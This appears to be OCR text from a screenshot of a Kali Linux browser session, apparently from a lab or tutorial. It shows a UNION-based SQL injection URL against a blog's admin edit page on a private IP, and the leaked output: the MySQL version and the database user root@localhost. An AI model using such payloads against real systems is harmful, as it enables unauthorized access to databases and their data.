 Kali Linux Administration of my Blo Cookie Manager SQL injection cheat shee
10.211.55.8/admin/edit.php?id=3 UNION SELECT 1,@@version,user(),4 --
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Administration of my Blo
Title: 5.1.72-2
root@localhost